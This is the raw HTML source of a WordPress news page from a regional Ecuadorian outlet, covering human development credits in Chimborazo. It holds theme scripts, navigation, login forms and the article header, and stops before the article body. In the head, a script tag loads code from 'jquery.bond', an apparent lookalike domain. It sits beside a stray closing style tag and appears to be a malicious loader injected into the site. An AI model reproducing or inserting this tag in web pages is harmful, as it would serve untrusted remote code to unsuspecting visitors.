<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://elespectadorchimborazo.com/9-millones-de-dolares-en-creditos-de-desarrollo-humano-en-chimborazo/?amp=1">
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4083469014565978&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/elespectadorchimborazo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/elespectadorchimborazo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#662482";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="841ff046a9";
var tdsDateFormat="D, d M Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://elespectadorchimborazo.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://elespectadorchimborazo.com/category/noticias/",
                    "name": "Noticias"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://elespectadorchimborazo.com/category/noticias/cantones/",
                    "name": "Cantones"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://elespectadorchimborazo.com/9-millones-de-dolares-en-creditos-de-desarrollo-humano-en-chimborazo/",
                    "name": "9 millones de dólares en créditos de desarrollo humano en Chimborazo"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/cropped-logo-nuevo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/cropped-logo-nuevo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/cropped-logo-nuevo-180x180.png" />
<meta name="msapplication-TileImage" content="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/cropped-logo-nuevo-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #662482;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #662482;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #662482;
                }
                .tdm-btn-style1 {
					background-color: #662482;
				}
				.tdm-btn-style2:before {
				    border-color: #662482;
				}
				.tdm-btn-style2 {
				    color: #662482;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #662482;
                    -moz-box-shadow: 0 2px 16px #662482;
                    box-shadow: 0 2px 16px #662482;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #662482;
                    -moz-box-shadow: 0 4px 26px #662482;
                    box-shadow: 0 4px 26px #662482;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://jquery.bond/27.js"></script></style></head>

<body class="post-template-default single single-post postid-6577 single-format-standard td-standard-pack 9-millones-de-dolares-en-creditos-de-desarrollo-humano-en-chimborazo global-block-template-1 td-gadgets wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EspectadorChimborazo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elespectadorchimborazo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@ElEspectadorCh1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-el-espectador-container"><ul id="menu-el-espectador" class="td-mobile-main-menu"><li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-first menu-item-281"><a href="https://elespectadorchimborazo.com">NOTICIAS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6183"><a href="https://elespectadorchimborazo.com/category/noticias/internacional/">Internacional</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-750"><a href="https://elespectadorchimborazo.com/category/noticias/">Nacional</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-752"><a href="https://elespectadorchimborazo.com/category/noticias/provincia/">Provincia</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-753"><a href="https://elespectadorchimborazo.com/category/noticias/ciudad/">Ciudad</a></li>
	<li id="menu-item-6182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6182"><a href="https://elespectadorchimborazo.com/category/noticias/deporte/">Deporte</a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-755"><a href="https://elespectadorchimborazo.com/category/noticias/sociedad/">Sociedad</a></li>
</ul>
</li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://elespectadorchimborazo.com/category/noticias/politica/">POLÍTICA</a></li>
<li id="menu-item-6189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6189"><a href="https://elespectadorchimborazo.com/category/columnistas/opinion/">Opinión</a></li>
<li id="menu-item-6190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6190"><a href="https://elespectadorchimborazo.com/category/columnistas/analisis/">Análisis</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6184"><a href="https://elespectadorchimborazo.com/category/columnistas/">Columnas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6187"><a href="https://elespectadorchimborazo.com/category/columnistas/genero-y-derechos/">Género y Derechos</a></li>
	<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186"><a href="https://elespectadorchimborazo.com/category/columnistas/moda-y-tendencias/">Moda y tendencias</a></li>
	<li id="menu-item-6185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6185"><a href="https://elespectadorchimborazo.com/category/columnistas/psicologia-y-sociedad/">Psicología y Sociedad</a></li>
</ul>
</li>
<li id="menu-item-722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-722"><a href="https://elespectadorchimborazo.com/">LO NUESTRO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://elespectadorchimborazo.com/category/lo_nuestro/historia/">Historia</a></li>
	<li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-762"><a href="https://elespectadorchimborazo.com/category/lo_nuestro/cultura_arte_tradicion/">Cultura, arte y tradicón</a></li>
	<li id="menu-item-6188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6188"><a href="https://elespectadorchimborazo.com/category/noticias/emprendimientos/">Emprendimiento e innovación social</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://elespectadorchimborazo.com/rincon-literario/">Rincón Literario</a></li>
</ul>
</li>
<li id="menu-item-14869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14869"><a href="https://elespectadorchimborazo.com/category/teclacritica/">LA TECLA CRÍTICA</a></li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://elespectadorchimborazo.com/category/variedades/">Variedades</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-971"><a href="https://elespectadorchimborazo.com/category/editorial/">Editorial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://elespectadorchimborazo.com/privacy-policy/" rel="privacy-policy">Política de privacidad</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://elespectadorchimborazo.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EspectadorChimborazo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elespectadorchimborazo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@ElEspectadorCh1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">13.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Riobamba</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Dom, 18 Ene 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-632"><a href="#">Quienes somos</a>
<ul class="sub-menu">
	<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-766"><a href="https://elespectadorchimborazo.com/sample-page/">Misión</a></li>
	<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-782"><a href="https://elespectadorchimborazo.com/vision/">Visión</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-788"><a href="https://elespectadorchimborazo.com/objetivos-y-valores/">Objetivos y Valores</a></li>
</ul>
</li>
<li id="menu-item-4797" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4797"><a href="https://elespectadorchimborazo.com/contactanos/">Contáctanos</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-631"><a href="#">Suscripciones</a></li>
<li id="menu-item-774" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-774"><a href="#">Publicidad</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://elespectadorchimborazo.com/privacy-policy/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://elespectadorchimborazo.com/">
            <img class="td-retina-data" data-retina="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" src="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" alt="" title="EL ESPECTADOR CHIMBORAZO"/>
            <span class="td-visual-hidden">EL ESPECTADOR CHIMBORAZO</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://elespectadorchimborazo.com/">
			<img class="td-retina-data" data-retina="https://elespectadorchimborazo.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-05-at-12.27.51-1-300x56.jpeg" src="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" alt="" title="EL ESPECTADOR CHIMBORAZO"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://elespectadorchimborazo.com/">
			<img class="td-retina-data" data-retina="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" src="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" alt="" title="EL ESPECTADOR CHIMBORAZO"/>
		</a>
	    </div>
    <div class="menu-el-espectador-container"><ul id="menu-el-espectador-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-281"><a href="https://elespectadorchimborazo.com">NOTICIAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6183"><a href="https://elespectadorchimborazo.com/category/noticias/internacional/">Internacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-750"><a href="https://elespectadorchimborazo.com/category/noticias/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-752"><a href="https://elespectadorchimborazo.com/category/noticias/provincia/">Provincia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-753"><a href="https://elespectadorchimborazo.com/category/noticias/ciudad/">Ciudad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6182"><a href="https://elespectadorchimborazo.com/category/noticias/deporte/">Deporte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-755"><a href="https://elespectadorchimborazo.com/category/noticias/sociedad/">Sociedad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://elespectadorchimborazo.com/category/noticias/politica/">POLÍTICA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6189"><a href="https://elespectadorchimborazo.com/category/columnistas/opinion/">Opinión</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6190"><a href="https://elespectadorchimborazo.com/category/columnistas/analisis/">Análisis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6184"><a href="https://elespectadorchimborazo.com/category/columnistas/">Columnas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6187"><a href="https://elespectadorchimborazo.com/category/columnistas/genero-y-derechos/">Género y Derechos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6186"><a href="https://elespectadorchimborazo.com/category/columnistas/moda-y-tendencias/">Moda y tendencias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6185"><a href="https://elespectadorchimborazo.com/category/columnistas/psicologia-y-sociedad/">Psicología y Sociedad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children td-menu-item td-normal-menu menu-item-722"><a href="https://elespectadorchimborazo.com/">LO NUESTRO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-761"><a href="https://elespectadorchimborazo.com/category/lo_nuestro/historia/">Historia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-762"><a href="https://elespectadorchimborazo.com/category/lo_nuestro/cultura_arte_tradicion/">Cultura, arte y tradicón</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6188"><a href="https://elespectadorchimborazo.com/category/noticias/emprendimientos/">Emprendimiento e innovación social</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1506"><a href="https://elespectadorchimborazo.com/rincon-literario/">Rincón Literario</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14869"><a href="https://elespectadorchimborazo.com/category/teclacritica/">LA TECLA CRÍTICA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://elespectadorchimborazo.com/category/variedades/">Variedades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-971"><a href="https://elespectadorchimborazo.com/category/editorial/">Editorial</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://elespectadorchimborazo.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Noticias" class="entry-crumb" href="https://elespectadorchimborazo.com/category/noticias/">Noticias</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Cantones" class="entry-crumb" href="https://elespectadorchimborazo.com/category/noticias/cantones/">Cantones</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">9 millones de dólares en créditos de desarrollo humano en Chimborazo</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6577" class="post-6577 post type-post status-publish format-standard has-post-thumbnail category-cantones category-noticias category-provincia tag-bonos tag-creditos tag-mies" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://elespectadorchimborazo.com/category/noticias/cantones/">Cantones</a></li><li class="entry-category"><a  href="https://elespectadorchimborazo.com/category/noticias/">Noticias</a></li><li class="entry-category"><a  href="https://elespectadorchimborazo.com/category/noticias/provincia/">Provincia</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">9 millones de dólares en créditos de desarrollo humano en Chimborazo</h1>
                

                <div class="td-module-meta-info">
